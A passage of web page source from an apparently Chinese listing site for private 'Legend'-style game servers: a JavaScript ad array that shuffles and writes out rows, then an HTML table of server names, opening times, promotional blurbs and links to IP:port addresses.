theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.104:1880 target="_blank">██８０星王合击</a></TD><TD width=13%><a href=http://43.240.74.104:1880 target="_blank">首站█星王＋１</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆１０元顶赞</TD><TD>免费挂机█自动拾取█自动茴收-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█教主爆一切</TD><TD width=8% align=center><a href=http://43.240.74.104:1880 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█装备全部爆</TD><TD width=8% align=center><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://180.188.18.42:1388 target="_blank">██四海攻速合击</a></TD><TD width=13%><a href=http://180.188.18.42:1388 target="_blank">攻速专属　·　◆</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>区区沙红苞</TD><TD>迷失█微变█中变█武盾█神器█专属█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>真实●百倍爆</TD><TD width=8% align=center><a href=http://180.188.18.42:1388 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zx8828.top:3366 target="_blank">１.８５诛仙玉兔</a></TD><TD width=13%><a href=http://www.zx8828.top:3366 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█低消费散人</TD><TD>█三职业平衡█赞助可打█剑甲狂爆█只-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖７６８０</TD><TD width=8% align=center><a href=http://www.zx8828.top:3366 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.75:13906 target="_blank">◆１．７６复古◆</a></TD><TD width=13%><a href=http://103.192.209.75:13906 target="_blank">１．７６散人为王</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>灬176爆充值</TD><TD>◆◆爆率全开╱免费满级╱〇充畅玩╱赞-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己ミ打赞助</TD><TD width=8% align=center><a href=http://103.192.209.75:13906 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.75:18026 target="_blank">１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target="_blank">１．７６道士十狗</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://103.192.209.75:18026 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>你绝逼没玩过</TD><TD width=8% align=center><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://122.228.193.202:19200 target="_blank">◆新僵夜◆</a></TD><TD width=13%><a href=http://122.228.193.202:19200 target="_blank">◆首战首区◆</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>神通潜力</TD><TD>道招8狗◆法招分身◆战士群体伤害-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆僵尸◆</TD><TD width=8% align=center><a href=http://122.228.193.202:19200 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.8.223:3007 target="_blank">剑庐沉默</a></TD><TD width=13%><a href=http://45.251.8.223:3007 target="_blank">复古沉默单职业</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>微变神器</TD><TD>长久耐玩◆免费通关◆超多地图-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>【首站★首区</TD><TD width=8% align=center><a href=http://45.251.8.223:3007 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.dazejianjitianxiaxiaixai3952.top:3952 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.dazejianjitianxiaxiaixai3952.top:3952 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.dazejianjitianxiaxiaixai3952.top:3952 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hnss7.vip:8999 target="_blank">１·８５轩辕火龙</a></TD><TD width=13%><a href=http://www.hnss7.vip:8999 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█赞助可打█</TD><TD>三职业平衡◆散人专属◆低消高爆◆免费-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.hnss7.vip:8999 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.7.141.86:1018 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://103.7.141.86:1018 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://103.7.141.86:1018 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yutu999.cn:888 target="_blank">１·８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.yutu999.cn:888 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xy180.cc target="_blank">█８０逍遥合击█</a></TD><TD width=13%><a href=http://www.xy180.cc target="_blank">首站█星王+3█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█白飘通关█</TD><TD>█无二大陆█必爆终极█一切靠打█绝无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>低消费大激情</TD><TD width=8% align=center><a href=http://www.xy180.cc target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.83:3105 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3105 target="_blank">复古</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>我本沉默</TD><TD>经典散人0门槛-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首区</TD><TD width=8% align=center><a href=http://45.251.9.83:3105 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.217.200.221:808 target="_blank">独家暗黑24职业</a></TD><TD width=13%><a href=http://103.217.200.221:808 target="_blank">█从复古到超变█</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>赞助免费获取</TD><TD>很好玩的多职业版本-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>刀刀9999█</TD><TD width=8% align=center><a href=http://103.217.200.221:808 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.10.142:2028 target="_blank">大风沉默</a></TD><TD width=13%><a href=http://45.251.10.142:2028 target="_blank">专属</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>独家精品版本</TD><TD>散人好混★★经典沉默★★怀旧2003-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>冰雪复古神技</TD><TD width=8% align=center><a href=http://45.251.10.142:2028 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://8.153.207.94:5040 target="_blank">淘气沉默</a></TD><TD width=13%><a href=http://8.153.207.94:5040 target="_blank">金币版</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>复古</TD><TD>高爆▅天地の防▅凤凰の飞▅精灵の翔▅-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属神技</TD><TD width=8% align=center><a href=http://8.153.207.94:5040 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://qq.dsqa1q.asia:20117 target="_blank">█８０美人合击█</a></TD><TD width=13%><a href=https://qq.dsqa1q.asia:20117 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群782332496</TD><TD width=8% align=center><a href=https://qq.dsqa1q.asia:20117 target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.6868pk.top target="_blank">火龙＂②合①</a></TD><TD width=13%><a href=https://www.6868pk.top target="_blank">火龙＂二合一</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>火龙＂２合１</TD><TD>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>王者SvipX</TD><TD width=8% align=center><a href=https://www.6868pk.top target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:23015 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:23015 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:23015 target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://110.42.7.195:5588 target="_blank">2003游子沉默</a></TD><TD width=13%><a href=https://110.42.7.195:5588 target="_blank">长久耐玩</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>全爆绝不保留</TD><TD>◆复古沉默◆原汁原味◆经典再现◆回忆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首战首区</TD><TD width=8% align=center><a href=https://110.42.7.195:5588 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.125.46.114:889 target="_blank">██黑悟空修罗神</a></TD><TD width=13%><a href=http://45.125.46.114:889 target="_blank">██黑悟空修罗神</a></TD><TD align=center width=18% class=font_R>11月/13日/〖通宵推荐〗</TD><TD width=10% align=center>出刀快ＰＫ猛</TD><TD>━━━主打boss-长久稳定-全部靠打━━-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█████激</TD><TD width=8% align=center><a href=http://45.125.46.114:889 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/14日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/14日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzxmzzxm.top:1225 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxmzzxm.top:1225 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>11月/14日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxmzzxm.top:1225 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.bxzsbxzs.top:5563 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzsbxzs.top:5563 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>11月/14日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzsbxzs.top:5563 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.bxcmbxcm.top:8905 target='_blank'>冰雪∠攻速▁沉默</a></TD><TD width=13%><a href=http://www.bxcmbxcm.top:8905 target='_blank'>免费→〃爆充值〃</a></TD><TD width=18%><span class=STYLE3>11月/14日/8点开放</span></TD><TD align=center width=10%>＜瞎爆〃充值</TD><TD>＜狂爆〃充值＞＜乱爆〃充值〃＞往死爆-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>爱爆〃充值〃</TD><TD align=center width=8%><a href=http://www.bxcmbxcm.top:8905 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.176176176.top:2285 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176176.top:2285 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>11月/14日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176176.top:2285 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>１．７６裁决复古</a></TD><TD width=13%><a href=http://103.19.232.242:17946 target='_blank'>道士招猛虎打全服</a></TD><TD width=18%><span class=STYLE3>11月/14日/8点30分开放</span></TD><TD align=center width=10%>1.76〃必爆〃</TD><TD>复古小极品◆打怪爆充值◆简单好玩◆装-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无回馈★无赞</TD><TD align=center width=8%><a href=http://103.19.232.242:17946 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.88.34.211:48082 target='_blank'>◆７６热血合击◆</a></TD><TD width=13%><a href=http://103.88.34.211:48082 target='_blank'>◆首战首区◆</a></TD><TD width=18%><span class=STYLE3>11月/14日/9点30分开放</span></TD><TD align=center width=10%>沙奖丶８８８</TD><TD>●装备永久保值●独家７６版本●爆率全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆极品+5◆</TD><TD align=center width=8%><a href=http://103.88.34.211:48082 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/14日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１．７６必爆充值</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６赞助→免费</a></TD><TD width=18%><span class=STYLE3>11月/14日/10点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>７６新版小极品█沙奖180█赤月终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>怀旧散人火爆</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/14日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>11月/14日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/14日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/14日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/14日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/14日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lzg333.com target='_blank'>▆▅龙之谷▅▆</a></TD><TD width=13%><a href=http://www.lzg333.com target='_blank'>首区▅震撼来袭▅</a></TD><TD width=18%><span class=STYLE3>11月/14日/11点开放</span></TD><TD align=center width=10%>散人吃肉天花</TD><TD>日赚千金█一切靠打█无尽探索█保值回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群815577732</TD><TD align=center width=8%><a href=http://www.lzg333.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/14日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龍</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/14日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>11月/14日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
